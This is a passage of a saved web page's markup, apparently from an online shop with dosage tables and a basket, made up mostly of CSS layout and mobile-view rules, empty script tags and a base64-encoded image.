2px 2px 2px 2px; border-bottom: solid 1px #c5c4c4; vertical-align: middle; text-align: left; }\r\n.faq-table tr th:last-child { width: 70px; }\r\n.faq-table tr td:last-child{ color: #506c0c; }\r\n.faq-table tr td { padding: 2px 2px 2px 2px; border-bottom: solid 1px #c5c4c4; }\r\n.faq-table tr:last-child td { border: none; }\r\n.phoneDigits { display: block; position: absolute; right: -15px; top: 123px; padding: 10px 10px 12px 10px; }\r\n.phoneDigits span { display: block;\r\n    float: right; clear: both; padding: 0px 0 11px 0; }\r\n\r\n.phoneDigits i { display: block; width: 10px; float: left; background: \/*savepage-url=..\/img\/phone.gif*\/ var(--savepage-url-16); height: 15px; }\r\n.phoneDigits i.i_u { background-position: -9px -8px; width: 12px; }\r\n.phoneDigits i.i_s { background-position: -8px -24px; width: 13px; margin-right: 5px; }\r\n.phoneDigits i.i_k { background-position: -8px -232px; width: 13px; margin-right: 5px; }\r\n.phoneDigits i.i_add { width: 10px; background-position: -10px -40px; }\r\n.phoneDigits i.i_line { background-position: -5px -57px;}\r\n.phoneDigits i.i0 { background-position: -9px -216px; }\r\n.phoneDigits i.i1 { background-position: -9px -72px; }\r\n.phoneDigits i.i2 { background-position: -9px -88px; }\r\n.phoneDigits i.i3 { background-position: -9px -104px; }\r\n.phoneDigits i.i4 { background-position: -9px -120px; }\r\n.phoneDigits i.i5 { background-position: -9px -136px; }\r\n.phoneDigits i.i6 { background-position: -9px -152px; }\r\n.phoneDigits i.i7 { background-position: -9px -168px; }\r\n.phoneDigits i.i8 { background-position: -9px -184px; }\r\n.phoneDigits i.i9 { background-position: -9px -200px; }\r\n.phones .ico { position: absolute; left: -2px; top: 2px; display: block; width: 22px; height: 35px; background: \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) 0 -33px; }\r\n.old { text-decoration: line-through; font-weight: normal !important; float: left; display: block; padding: 1px 0 0 340px; }\r\n.old span { font-weight: normal !important; }\r\n.new { font-weight: normal !important; float: left; padding: 0 0 0 10px; position: relative; top: -7px; white-space: nowrap; text-align: center; }\r\n.new i { font-size: 12px; }\r\n.new span { font-weight:  normal; }\r\n.me { text-align: center; font-size: 10px; padding: 14px 0 30px 0; text-transform: uppercase; text-shadow: 1px 1px #fff }\r\n\r\n.e404 { padding: 20px 0 20px 0; background: #fff; border: dashed 2px #cf552c; border-radius: 15px; text-align: center; text-transform: uppercase; margin: 15px 0 10px 0; }\r\n\r\n.oneLineHeight { display: block; height: 16px; overflow: hidden; position: relative; }\r\n.oneLineHeight .viewAll { display: none; position: absolute; right: 0; top: 0; background: #f5f9f3; padding: 0 2px 0 4px; text-decoration: underline !important; cursor: pointer;\r\n    z-index: 200; }\r\n.oneLineHeight .viewAll:hover { text-decoration: none !important; }\r\n.oneLineHeight .viewAll i { display: block; position: absolute; left: -19px; top: 0; width: 20px; height: 20px; background: \/*savepage-url=..\/img\/shadow.png*\/ var(--savepage-url-17) 0 100%; }\r\n.highlight { background:#ff7378; color:#fff }\r\n\r\n.autocomplete-suggestions { background: #fff; \/*overflow-y: scroll;*\/ width: auto !important; padding-right: 10px; overflow: hidden;}\r\n.autocomplete-suggestion { padding: 1px 0 1px 15px; white-space: nowrap; cursor: pointer; }\r\n\r\n.autocomplete-suggestion:hover,\r\n.autocomplete-selected { background: #ff7378; cursor: pointer; color: #fff; }\r\n#custom_subject { display: none }\r\n.error_td { color: #cf552c }\r\n\r\n#discount_place { display: none; }\r\n#discount_place.on { display: block; }\r\n\r\n.warning-danger { position: absolute; text-align: center; text-align:center; left: 0; top: 0; font-size: 20px; padding: 11px 0 11px; background: yellow; z-index: 2100; width: 100%; }\r\n#update_button { display: none }\r\n#toTop {\r\n    display: none;\r\n}\r\n#subMenu ul li li a .price { display: block; float: right; margin-left: 5px; background: #fff; border-radius: 5px; padding: 0 3px }\r\n\r\n\r\n#toMobileVersion {\r\n    clear: both;\r\n    float: left;\r\n    width: 100%;\r\n    display: block;\r\n    padding: 40px 0;\r\n    text-align: center;\r\n    text-transform: uppercase;\r\n    background: #cf552c;\r\n    color: #fff;\r\n    min-width: 969px;\r\n    cursor: pointer;\r\n}\r\n.mobile .nowHeight {\r\n    left: 0;\r\n    position: absolute;\r\n    top: 0;\r\n    width: 100%;\r\n}\r\n.mobile #toMobileVersion {\r\n    display: none;\r\n}\r\n.only-for-mobile {\r\n    display: none;\r\n}\r\n.bookmark_ico {\r\n    padding: 0 !important;\r\n    border-radius: 2px;\r\n    display: inline-block;\r\n    height: 24px;\r\n    margin: 12px 8px 0 8px;\r\n    vertical-align: middle;\r\n    width: 24px;\r\n}\r\n\r\n#subMenu .bookmark_ico a {\r\n    background: #fff;\r\n    display: block;\r\n    height: 24px;\r\n    width: 24px;\r\n    opacity: 0;\r\n}\r\n#subMenu .bookmark_ico a:hover {\r\n    opacity: 0.2;\r\n}\r\n.bookmark_ico { background: \/*savepage-url=..\/..\/global\/social.gif*\/ var(--savepage-url-18) -1px -1px; }\r\n.facebook {}\r\n.google {\r\n    background-position: -51px -1px;\r\n}\r\n.whatsapp {\r\n    background-position: -201px -1px;\r\n}\r\n.digg {\r\n    background-position: -76px -1px;\r\n}\r\n.twitter {\r\n    background-position: -26px -1px;\r\n}\r\n.icio {\r\n    background-position: -101px -1px;\r\n}\r\n\r\n.viber {\r\n    background-position: -225px -1px;\r\n}\r\n.linkedin {\r\n    background-position: -126px -1px;\r\n}\r\n.lj {\r\n    background-position: -151px -1px;\r\n}\r\n.surfingbird {\r\n    background-position: -176px -1px;\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n.pic {\r\n    position: relative;\r\n}\r\n.zoom-ico {\r\n    position: absolute;\r\n    left: 50%;\r\n    margin-left: -22px;\r\n    top:  30px;\r\n    width: 45px;\r\n    height: 45px;\r\n    background: \/*savepage-url=..\/..\/global\/zoom.png*\/ var(--savepage-url-19);\r\n}\r\n.pic .zoom-image {\r\n    opacity: 0;\r\n    width: 0px;\r\n    overflow: hidden;\r\n    border: dotted 1px #b2b2b2;\r\n    box-shadow: 10px 10px 10px rgba(0,0,0,0.2);\r\n    -webkit-transition: all linear 0.2s;\r\n    -moz-transition: all linear 0.2s;\r\n    -ms-transition: all linear 0.2s;\r\n    -o-transition: all linear 0.2s;\r\n    transition: all linear 0.2s;\r\n}\r\n\r\n.pic.active .zoom-image {\r\n    opacity: 1;\r\n    height: auto;\r\n    overflow: visible;\r\n    width: auto;\r\n}\r\n.zoom-image {\r\n    position: absolute;\r\n    left: -1px;\r\n    top: -1px;\r\n    z-index: 9999;\r\n}\r\n.zoom-image img {\r\n    max-width: 320px;\r\n    box-shadow: 10px 10px 10px rgba(0,0,0,0.12);\r\n}\r\n.noZoom .zoom-image img {\r\n    width: 150px;\r\n}\r\n.old-price {\r\n    color: #c2542f;\r\n    text-decoration: line-through;\r\n}<\/style><style data-savepage-href=\"\/templates\/100\/css\/media.css\" type=\"text\/css\">\/* ----------- iPhone 4 and 4S ----------- *\/\r\n\r\n\/* Portrait and Landscape *\/\r\n@media only screen\r\nand (min-device-width: 310px)\r\nand (max-device-width: 980px)\r\n{\r\n    .zoom-image{\r\n        position: absolute;\r\n\r\n    }\r\n    .pic .zoom-image{\r\n        display: none;\r\n    }\r\n    .pic.active .zoom-image{\r\n        display: block !important;\r\n    }\r\n    .zoom-bg {\r\n        position: fixed;\r\n        left: -200px;\r\n        right: -200px;\r\n         display: block;\r\n        top: -200px;\r\n        bottom: -200px;\r\n        display: none;\r\n        z-index: 9999;\r\n        background: rgba(0,0,0,0.2);\r\n    }\r\n    .zoom-bg.active{\r\n        display: block;\r\n    }\r\n    .zoom-image img {\r\n        width: 270px;\r\n        position: fixed;\r\n        left: 0;\r\n        right: 0;\r\n        top: 20px;\r\n        margin: auto;\r\n    }\r\n    .social-icons {\r\n        text-align: center;\r\n        display: block;\r\n    }\r\n    #subMenu .bookmark_ico a {\r\n        display: inline-block;\r\n    }\r\n    .bookmark_ico {\r\n        margin: 12px 2px 0 2px !important;\r\n    }\r\n    body.mobile {\r\n        background-image: \/*savepage-url=..\/img\/bg_mobile.gif*\/ var(--savepage-url-20);\r\n        background-position:  0 -100px;\r\n        overflow-x: hidden;\r\n        -webkit-text-size-adjust:none;\r\n    }\r\n    .mobile .only-for-mobile {\r\n        display: block;\r\n    }\r\n    .mobile .best-sides-mobile {\r\n        display: block;\r\n        text-align: center;\r\n        padding: 10px 20px 20px 20px;\r\n        position: relative;\r\n    }\r\n    .mobile .best-sides-mobile:after,\r\n    .mobile .best-sides-mobile:before {\r\n        content: '';\r\n        display: block;\r\n        width: 60px;\r\n        height: 70px;\r\n        position: absolute;\r\n        left: 0;\r\n        top: 10px;\r\n        background: rgba(0, 0, 0, 0) \/*savepage-url=..\/img\/s.gif*\/ var(--savepage-url-5) repeat scroll 0 0;\r\n    }\r\n\r\n    .mobile .best-sides-mobile:after {\r\n        background-position: -444px 0;\r\n        left: auto;\r\n        right: 5px;\r\n    }\r\n    .lang-fr.mobile .best-sides-mobile:after {\r\n        display: none;\r\n    }\r\n    .lang-es.mobile .best-sides-mobile:before {\r\n        display: none;\r\n    }\r\n    .lang-es.mobile .best-sides-mobile:after {\r\n        display: none;\r\n    }\r\n    .mobile .best-sides-mobile div {\r\n        padding: 2px 0 2px 0;\r\n        font-weight: bold;\r\n    }\r\n    .mobile.page-categories .payments {\r\n        display: none;\r\n    }\r\n    .mobile .master {\r\n        width: 100% !important;\r\n        background: none;\r\n        position: relative;\r\n        margin: 10px 0 0 0;\r\n    }\r\n\r\n    .mobile .e span {\r\n        width: auto;\r\n        width: 142px;\r\n    }\r\n    .mobile #main {\r\n        width: 100%;\r\n    }\r\n    .mobile .empty {\r\n        text-align: center;\r\n        padding: 30px 0 30px 0;\r\n        font-weight: bold;\r\n        background: #fff;\r\n    }\r\n    .mobile .hot-info {\r\n        display: none;\r\n    }\r\n    .mobile .basket {\r\n        background: #cf552c;\r\n        left: 18px;\r\n        top: 210px;\r\n        padding: 20px 20px;\r\n        top: auto;\r\n        left: auto;\r\n        position: inherit;\r\n    }\r\n    .mobile .basket span {\r\n        text-decoration: none;\r\n        color: #fff;\r\n    }\r\n    .mobile .basket  span span {\r\n        text-decoration: underline;\r\n    }\r\n    .mobile .basket  span > span {\r\n        text-decoration: none;\r\n    }\r\n    .mobile .header_total_price,\r\n    .mobile #total_count {\r\n        text-decoration: underline;\r\n    }\r\n\r\n    .mobile .change-lang div {\r\n        display: none;\r\n    }\r\n    .mobile .basket i {\r\n        left: 0;\r\n        height: 58px;\r\n        top: 7px;\r\n        display: none;\r\n    }\r\n    .mobile .basket > span {\r\n        text-align: center;\r\n        min-width: 128px;\r\n        white-space: nowrap;\r\n        display: block;\r\n    }\r\n    .mobile #header {\r\n        height: auto;\r\n        padding: 0;\r\n        width: 100%;\r\n        position: relative;\r\n    }\r\n    .mobile .shadow,\r\n    .mobile .girl {\r\n        display: none;\r\n    }\r\n    .mobile .logo {\r\n        width: 320px;\r\n        top: 11px;\r\n        left: 50%;\r\n        right: auto;\r\n        padding: 0;\r\n        margin: 0 0 0 -172px;\r\n        z-index: 200;\r\n        background-position: -245px -203px;\r\n        height: 58px;\r\n        background-size: 892px;\r\n        border-top: solid 1px #ededef;\r\n    }\r\n    .mobile .current_product .dosages table td.buy-td {\r\n        width: auto;\r\n    }\r\n    .mobile .dosage_table .add-to-cart {\r\n        background: none !important;\r\n        width: auto;\r\n    }\r\n    .mobile .dosage_table .add-to-cart span {\r\n        display: block;\r\n    }\r\n    .mobile #menu {\r\n        display: none;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n        margin: 412px 0 20px 0;\r\n        height: auto;\r\n        background: none;\r\n        background: #b75232;\r\n    }\r\n    .mobile #menu li a.active::after,\r\n    .mobile #menu li a.active::before {\r\n        display: none;\r\n    }\r\n    .mobile #menu li a {\r\n        font-size: 16px;\r\n        padding: 10px 0;\r\n    }\r\n    .mobile #menu li a.active {\r\n        position: inherit;\r\n        left: auto;\r\n        right: auto;\r\n        top: auto;\r\n        height: auto;\r\n        background: #fff;\r\n        padding: 10px 0;\r\n        color: #454545;\r\n        text-shadow: 1px 1px #fff;\r\n    }\r\n    .mobile #menu li {\r\n        float: none;\r\n        padding: 0;\r\n        display: block;\r\n        text-align: center;\r\n    }\r\n    .mobile #menu li a {\r\n        padding: 10px 0 10px 0;\r\n        color: #fff;\r\n        text-shadow: 1px 1px #454545;\r\n    }\r\n    .mobile .phone > span {\r\n        display: none;\r\n    }\r\n    .mobile .phone {\r\n        display: none;\r\n        position: absolute;\r\n        left: 0;\r\n        top:0;\r\n        width: 100%;\r\n    }\r\n    .mobile .phoneDigits {\r\n        right: auto;\r\n        padding: 0;\r\n        position: absolute;\r\n        top: 19px;\r\n        left: 50%;\r\n        width: 200px;\r\n        margin-left: -110px;\r\n    }\r\n    .mobile .change-lang {\r\n        top: auto;\r\n        left: auto;\r\n        right: auto;\r\n        padding: 89px 18px 0 18px;\r\n        position: inherit;\r\n        padding-bottom: 20px;\r\n    }\r\n    .mobile .change-lang select {\r\n        height: 25px;\r\n        width: 100%;\r\n    }\r\n    .mobile .currency {\r\n        left: auto;\r\n        right: 18px;\r\n        top: 202px;\r\n        top: auto;\r\n        left: auto;\r\n        right: auto;\r\n        display: block;\r\n        float: none;\r\n        position: inherit;\r\n        padding: 0 18px 10px 18px;\r\n    }\r\n    .mobile .currency select {\r\n        height: 25px;\r\n        width: 100%;\r\n    }\r\n    .mobile .search {\r\n        background: #fff;\r\n        top:250px;\r\n        left: 0;\r\n        width: 100%;\r\n        padding: 14px 0 0 0;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n    }\r\n    .mobile .search .by-letters {\r\n        width: 100%;\r\n        padding: 20px 0 5px 0;\r\n        white-space: nowrap;\r\n        overflow-x: scroll;\r\n        text-align: center;\r\n        scrollbar-face-color: #006000;\r\n        scrollbar-highlight-color: #9999999;\r\n        scrollbar-shadow-color: #666666;\r\n        scrollbar-3dlight-color: #666666;\r\n        scrollbar-arrow-color: #ffffff;\r\n        scrollbar-track-color: #e0efe0;\r\n        scrollbar-darkshadow-color: #666666;\r\n    }\r\n    \/*\r\n    ::-webkit-scrollbar{width:10px}\r\n    ::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}::-webkit-scrollbar-thumb{border-radius:10px;background:rgba(0,0,0,.8);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}::-webkit-scrollbar-thumb:window-inactive{background:rgba(0,0,0,.4)}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}\r\n    *\/\r\n    .mobile #header .search .by-letters a {\r\n        float: none;\r\n        display: table-cell;\r\n    }\r\n    .mobile #subMenu {\r\n        width: 100%;\r\n        padding: 0;\r\n        background: #fff;\r\n        position: relative;\r\n        margin-bottom: 13px;\r\n    }\r\n    .mobile #subMenu div {\r\n        padding: 12px 0 8px 0;\r\n        cursor: pointer;\r\n        background: #fff;\r\n\r\n    }\r\n    .mobile #subMenu:before,\r\n    .mobile #subMenu div:before,\r\n    .mobile #subMenu div:after {\r\n        content: '';\r\n        display: block;\r\n        width: 29px;\r\n        height: 5px;\r\n        background: #454545;\r\n        position: absolute;\r\n        right: 10px;\r\n        top: 16px;\r\n    }\r\n    .mobile #subMenu div:before {\r\n        top: 24px;\r\n    }\r\n    .mobile #subMenu:before {\r\n        top: 32px;\r\n    }\r\n    .mobile #subMenu .b1 {\r\n        display: none;\r\n    }\r\n    .mobile #categories {\r\n        display: none;\r\n    }\r\n    .mobile .search .inp {\r\n        width: 100%;\r\n        padding: 0;\r\n        text-align: center;\r\n        height: 38px;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n        background: #fff;\r\n        border: solid 1px #cf552c;\r\n    }\r\n    .mobile .search > div {\r\n        padding: 0 18px;\r\n    }\r\n    .mobile .search .btn {\r\n        background: #cf552c \/*savepage-url=..\/img\/l.png*\/ var(--savepage-url-21) no-repeat 5px 5px;\r\n        left: auto;\r\n        top: 14px;\r\n        opacity:1;\r\n        right: 17px;\r\n    }\r\n    .mobile .autocomplete-suggestions {\r\n        width: 100% !important;\r\n    }\r\n    .mobile .autocomplete-suggestion {\r\n        padding: 4px 20px 4px 20px;\r\n    }\r\n    \/*.search .inp {\r\n        background: #fff;\r\n        top:-180px;\r\n        left: 21px;\r\n        width: 100%;\r\n    }*\/\r\n    .mobile .special-offer {\r\n        display: block;\r\n        position: relative;\r\n        left: auto;\r\n        width: auto;\r\n        display: none !important;\r\n    }\r\n    .mobile #content {\r\n        clear: both;\r\n        padding: 1px 0 0 0;\r\n    }\r\n    .mobile .main-name {\r\n        float: none;\r\n        text-align: center;\r\n    }\r\n    .mobile .payments {\r\n        float: none;\r\n        padding-bottom: 13px;\r\n        text-align: center;\r\n    }\r\n    .mobile #subMenu {\r\n        float: none;\r\n        width: auto;\r\n        text-align: center;\r\n    }\r\n    .mobile #subMenu ul li i {\r\n        display: none\r\n    }\r\n    #subMenu ul li a {\r\n        padding: 7px 7px 7px 7px;\r\n        font-size: 16px;\r\n        text-decoration: none;\r\n    }\r\n    .mobile .main-content {\r\n        float: none;\r\n        width: auto;\r\n        right: auto;\r\n        padding-bottom: 0;\r\n        position: relative;\r\n    }\r\n    .mobile .discount_form {\r\n        text-align: center;\r\n        top: auto;\r\n        bottom: 220px;\r\n        margin: 0;\r\n        position: absolute;\r\n        left: 0;\r\n        width: 100%;\r\n    }\r\n    .mobile .discount_table .i {\r\n        display: block;\r\n        width: 100%;\r\n        margin-bottom: 10px;\r\n        padding: 4px 0 6px !important;\r\n    }\r\n    .mobile .discount_form table td:first-child {\r\n        padding: 0;\r\n    }\r\n    .mobile .result_price_and_discount_block {\r\n        padding-top: 42px;\r\n    }\r\n    .mobile .result_buttons {\r\n        padding: 17px 10px 0 10px;\r\n    }\r\n    .mobile .discount_form table td {\r\n        width: auto !important;\r\n        padding: 0 18px !important;\r\n        display: block;\r\n\r\n    }\r\n    .mobile .result_buttons .btn {\r\n        display: block;\r\n        padding-bottom: 15px !important;\r\n        background: none;\r\n        padding-top: 15px !important;\r\n        width: 100%;\r\n        padding: 0;\r\n        margin-bottom: 10px;\r\n    }\r\n    .mobile .discount_form .h1 {\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n    }\r\n    .mobile .h1{\r\n        font-size: 16px;\r\n        text-align: center;\r\n    }\r\n    .mobile .shipping {\r\n        padding: 0;\r\n    }\r\n    .mobile .catalog .line {\r\n        width: 100%;\r\n        padding: 0 !important;\r\n        min-width: inherit;\r\n\r\n    }\r\n    .current_product .dosages table th {\r\n        line-height: 20px;\r\n        padding: 14px 0 14px 0;\r\n        background-color: #f6f6f5;\r\n    }\r\n    .mobile .current_product .dosages table th span {\r\n        display: none;\r\n    }\r\n    .mobile .current_product .dosages table td {\r\n        font-size: 12px;\r\n    }\r\n    .mobile .current_product .dosages table td:first-child {\r\n        text-align: center;\r\n        padding-left: 10px;\r\n    }\r\n    .mobile .e {\r\n        height: auto !important;\r\n        width: auto;\r\n        display: block;\r\n        padding-top: 15px !important;\r\n        padding-bottom: 2px !important;\r\n        padding-left: 10px !important;\r\n        margin-bottom: 10px;\r\n    }\r\n    .area.catalog {\r\n        padding: 0 10px;\r\n    }\r\n    .mobile .e:first-child {\r\n        float: none;\r\n    }\r\n    .mobile .e:last-child {\r\n        float: none;\r\n    }\r\n    .mobile #subMenu ul li.open ul {\r\n        display: none;\r\n    }\r\n    .mobile .b2footer {\r\n        background-size: 100%;\r\n        background-position: center top;\r\n        height: 44px;\r\n        width: 95%;\r\n        margin: auto;\r\n    }\r\n    .mobile #footer div {\r\n        float: none;\r\n        text-align: center;\r\n    }\r\n    .mobile .me {\r\n        clear: both;\r\n        width: 100%;\r\n        float: left;\r\n    }\r\n    .mobile #footer {\r\n        height: auto;\r\n        background: none;\r\n    }\r\n    .mobile #footer .clearfix {\r\n        display: none;\r\n    }\r\n    .mobile #footer ul {\r\n        float: none;\r\n        width: 100%;\r\n        padding: 20px 0 0 0;\r\n    }\r\n    .mobile #footer ul li {\r\n        display: block;\r\n        text-align: center !important;\r\n    }\r\n    .mobile #shop_cart_title {\r\n        display: inline-block;\r\n    }\r\n    .mobile #footer ul li a {\r\n        padding: 10px 0 10px 0 !important;\r\n        background: #cf552c;\r\n        color: #fff;\r\n        margin-bottom: 1px;\r\n        text-decoration: none;\r\n    }\r\n    .mobile #result_str {\r\n        font-size: 14px;\r\n        line-height: 22px;\r\n    }\r\n    .mobile .bonusBox {\r\n        margin: 0;\r\n        padding: 9px 26px 10px 26px;\r\n    }\r\n    .mobile .backet_form {\r\n        clear: both;\r\n    }\r\n    .mobile .backet_form .e {\r\n        display: block;\r\n        padding: 2px 10px 2px 0px;\r\n    }\r\n    .mobile .backet_table .inpX {\r\n        display: inline-block;\r\n        float: none;\r\n        margin: 0 1px 0 1px;\r\n    }\r\n    .mobile #footer ul li {\r\n        max-width: 100% !important;\r\n    }\r\n    .mobile .count-th {\r\n        white-space: nowrap !important;\r\n        min-width: 84px;\r\n    }\r\n    .mobile .backet_table .inpX input {\r\n        width: 30px !important;\r\n    }\r\n    .mobile .backet_table th {\r\n        padding: 0 0;\r\n        white-space: normal;\r\n        width: auto !important;\r\n    }\r\n    .mobile .backet_table th span {\r\n        display: none;\r\n    }\r\n    .mobile .backet_table th:last-child {\r\n\r\n    }\r\n    .mobile .backet_table .del {\r\n        padding: 9px 3px;\r\n    }\r\n    .mobile .backet_table td {\r\n        padding: 9px 0 8px 0;\r\n    }\r\n    .mobile .warper {\r\n        display: block;\r\n    }\r\n    .mobile .backet_table .b_minus,\r\n    .mobile .backet_table .b_plus {\r\n        float: none;\r\n        display: inline-block;\r\n        margin: 0;\r\n        width: 18px;\r\n        position: relative;\r\n        top:-10px;\r\n    }\r\n    .mobile #discount_place.on .old {\r\n        padding: 0;\r\n        float: right;\r\n    }\r\n    .mobile #checkout4 {\r\n        padding-bottom: 25px !important;\r\n        padding-top: 25px !important;\r\n    }\r\n    .mobile #toTop {\r\n        display: none;\r\n        position: fixed;\r\n        bottom: 20px;\r\n        right: 20px;\r\n        width: 60px;\r\n        height: 60px;\r\n        background: #fff;\r\n        text-align: center;\r\n        font-weight: bold;\r\n        font-size: 23px;\r\n        font-family: \"Helvetica Neue Light\", \"Lucida Grande\", \"Calibri\", \"Arial\", sans-serif;\r\n        cursor: pointer;\r\n        z-index: 2000;\r\n    }\r\n    .mobile #toTop.visible {\r\n        display: block;\r\n    }\r\n    .mobile #toTop div {\r\n        padding: 14px 0 0 0;\r\n    }\r\n    .mobile #toFullVersion {\r\n        display: block;\r\n        padding: 20px;\r\n        text-align: center;\r\n        text-transform: uppercase;\r\n        background: #cf552c;\r\n        color: #fff;\r\n        cursor: pointer;\r\n    }\r\n    .mobile.discount_ok .result_price_and_discount_block {\r\n        margin: 10px 0 0 0;\r\n        padding-top: 15px;\r\n    }\r\n    .mobile.discount_ok #discount_place.on .old {\r\n        float: left;\r\n    }\r\n    .contact_form textarea, .contact_form .i,\r\n    #discount_code,#q,select,input[type='text'],input[type='number'],textarea {font-size:16px;}\r\n\r\n    .mobile .phone-for-mobile {\r\n        display: block;\r\n        min-height: 130px;\r\n        position: inherit;\r\n        left: auto;\r\n        top: auto;\r\n    }\r\n    .mobile .phone-for-mobile .phoneDigits {\r\n        position: inherit;\r\n        left: 0;\r\n        top: 0;\r\n        margin: 0 auto;\r\n        text-align: center;\r\n        padding-right: 10px;\r\n    }\r\n\/*and (-webkit-min-device-pixel-ratio: 2) {*\/\r\n\r\n\r\n}<\/style><!--[if IE]><link rel=\"stylesheet\" href=\"\/templates\/100\/css\/ie.css\" type=\"text\/css\" \/><![endif]--><script data-savepage-src=\"\/templates\/100\/js\/jquery-1.8.2.min.js\" type=\"text\/javascript\"><\/script><!--script src=\"\/json.js\" type=\"text\/javascript\"><\/script--><script type=\"text\/javascript\"><\/script><script type=\"text\/javascript\" data-savepage-src=\"\/templates\/global\/autocomplete\/dist\/jquery.autocomplete.js\"><\/script><script type=\"text\/javascript\" data-savepage-src=\"\/templates\/100\/..\/global\/json2.js\"><\/script><script type=\"text\/javascript\" data-savepage-src=\"\/templates\/100\/js\/js.js\"><\/script>\r\n<link rel=\"icon\" href=\"data:image\/x-icon;base64,\">\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-2: url(data:image\/gif;base64,R0lGODlhjQCNAOYAAOjo6+rq7efn6uvr7uTk5u\/v8ebm6ezs7+Xl6OPj5fDw8u3t8O7u8eTk5+Li5OPj5u\/v8unp7fHx8+jo7Ofn6+bm6ufp6+Li5erq7uTk6Onr7fDw8+Hh4\/Ly9Ojp6+vt7+fo6uvr7+vs7uXl6enq7Ozs8Orr7e3v8e3t8ezt7\/Hx9OTl5+3u8Ofo6+vs7\/[base64]\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQAAAAAACwAAAAAjQCNAAAH\/4A4OQIECT1APgcAO0A5gz8\/BIwDOQc\/Pj8QQJAEPkCCPAg5nwk\/iDdAOz07oz89nTw9BZs\/Ojy1Ozo4qA2GQAA5Pqo5jD8DBDmujog2s6Y6npI8Ooo4CUCnPsk5JT42Aw2MPcRAt7PYCAY\/[base64]\/uBhQJXUHj\/kERgrz23QVT1Q8sA0ANvFoDpCJxSIEpJbAqtz\/3icrNzqpVURQt4kwNXVBDoEfBXQsR+i1TqvTviKUi2jr5cA+sANAhpzTL19VNCaGtvXaYLdWjaGCDdctzjWevphQwCO2gfmjw15aZNLeynZsMMA24FmynUEAJDSAY8BMZF\/nnj2y4A8EKDSJjtcct8tg9jwyX0BHFJVJJDkMAAPGtwUjCQB0LIZDgIIEOItP+z3Q4veRAKAXh3R54gPOATlmw+U7DRAccFsYov\/KxFhpcoNPUxwww4\/[base64]\/1wLgPYXEAeI9MFmn1WkSgJCfXJDDjfQ44oDcFGqgwHQMACaWRcx19oqsQzww6yR7hBWAij5cAMkBiRW7k2VDsCIXmtuVszDBgBRbI2J8cDuOJsAgACNrpy4CiuMLPIzZ40850MD2uh8DmS36LxKle2Cps1mOGX0CTZM4r2Wcg7czdhPnugkTwY3wGPRT\/5KZQoikNCS6C25sjLNIAW4ZfeGTQIRYkcG9B0fmXaH5YgOyOhQOFyHwDhfrSsJ5IAPRwFROV2UBAMPD4X\/8qV6A+hQgb2+MRrRDwes4Aq7SiHW1iVB5zIPsijZoJdLOx+kUSqx2ZCZej\/ZotYhAl2yz\/[base64]\/HnCLGrWQxSFc8kMn4sAZBcjID9TFD4P4zGJUMsiyetCanzQCdzkIAA4WoJUC4FH\/[base64]\/PvEsSIzlQNDYmjaUcxJ1HC5OcirOK24xjq\/ggFsHmAajbgENwPyiOlf5SrLkggkBwWQ\/++NWQ8uRKdckCyWfc18kfKABEiSJhlnJEJA0opg8Mm4tZBIa7vixgxAJ4HXa\/\/[base64]\/MoxoHEA7nsX+RVAPYWQUVzEq1TzhgCSYdsE6sMTirRMsfKqD3JBoqUJyUoPIdMslXjiHZBRR\/8\/[base64]\/[base64]\/2oJbQAPwA2LLZRIOhFgIt8xAD8LvxoyvaIT\/[base64]\/pZAuvkBHe9jy1wH83ARdUsnZAYAgKolLzIIEnFVsYAWc8gBwewBgWkSGpURXlAwRFs0IwISgEqBEGEXjEEP9fIPQTGcI8VtQuUJElsENzReJd5VIbILQ9rTcACpAkKYUA\/6A0yRAU2hAMKWYLWsERACUMN9GEbaMDCHAfrrAAqmBOnWVAT8YjPpghcRM1KdUASDUtCGUiQFRojtB7NJYZ2HAfqQMN1FE+hyJnSEUmU+MBgHML8oADzyVAUeRXWlg1FBZjF5JD5nFJdgFrG6QzI6EhC9FMN7IWFeFSWEIl\/fMYibEdSjMfY8RbyaYeggIlrechOTArqeAKqwEAM5Ah5KEkDFAAmyIQhfZPB\/AoW1EeJ7hYqQBENwABtZAbWoMJUGIgakGLU2IYQEIMu\/gJBfAoLfUYUcMYQ\/dg5yP\/NbTVHoYyKfbxCSwDF4tADI8hND1wAx+4E0dxYabIg6vBbjjwOhdhDBwxNAExOotwZskiD0AkAMU2DbGxE1bSCLJgGePwXKUlFamGM\/[base64]\/thNRUSlMJgA5IADcGwAwjxAxIgO453\/ykntRleRwDbqA1gFBkVYotkkiVzoZe4YxM1cRS4E5ijkgzwBhl2uRqH2YibBQH7hQMRJI85uCo1YgkC5ANBKXDmAQkQ1Ai\/[base64]\/E5D4ZDupE62vBPukABJWJSVYIhPlMe2oAKWRGcKZYJl6gKMnOZSdoWlKQx\/[base64]\/U4rTUQG6Tgt1EQTjR6dHJvCiOJ5gKlmZKbbgE3DWFrogDFgiNOyam\/D3R\/k6XiamRd5lNDTFhQyQrxlBYDkQl1ZDMFXhE1ajHFqhPbXjqb3BAyF2TECxA5ulAwxAQ1XBT33HJ1BBN5pjNYKRVxyjAi2mOj9QcjygAN5KEVFWEfyFSUupWItpAKdTIqshs3OxEo7AUupTR3fYP1NYhgChFVYGM\